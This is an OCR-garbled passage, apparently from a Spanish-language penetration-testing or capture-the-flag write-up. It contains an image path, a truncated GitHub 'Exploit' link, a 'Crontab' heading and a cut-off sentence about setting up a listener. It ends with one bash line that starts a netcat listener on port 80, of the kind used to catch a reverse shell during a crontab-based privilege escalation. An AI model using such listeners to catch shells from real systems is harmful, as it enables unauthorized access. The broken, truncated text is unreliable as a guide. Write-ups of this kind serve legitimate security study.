
* <https://github.com/A
Exploit>

### Crontab

Primero, dejaremos el p
escucha:

```bash

sudo rlwrap nc -lnvp 80

```
